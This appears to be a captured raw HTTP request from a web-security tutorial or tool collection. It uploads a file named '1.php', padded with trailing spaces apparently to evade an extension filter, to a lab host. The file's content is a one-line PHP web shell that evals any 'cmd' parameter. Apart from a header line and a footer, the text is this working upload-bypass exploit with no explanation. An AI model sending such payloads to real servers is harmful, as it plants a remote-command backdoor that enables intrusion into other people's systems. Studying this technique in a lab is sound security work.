 POST /name-file.php HTTP/1.1
Host: 192.168.152.128
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:71.0) Gecko/20100101 Firefox/71.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------18691991225667
Content-Length: 335
Origin: http://192.168.152.128
Connection: close
Referer: http://192.168.152.128/name-file.php
Upgrade-Insecure-Requests: 1
-----------------------------18691991225667
Content-Disposition: form-data; name="upfile"; filename="1.php                 "
Content-Type: application/octet-stream
□□<?php eval($_REQUEST['cmd']);?>
-----------------------------18691991225667
Content-Disposition: form-data; name="submit"
□□
-----------------------------18691991225667--
web安全工具库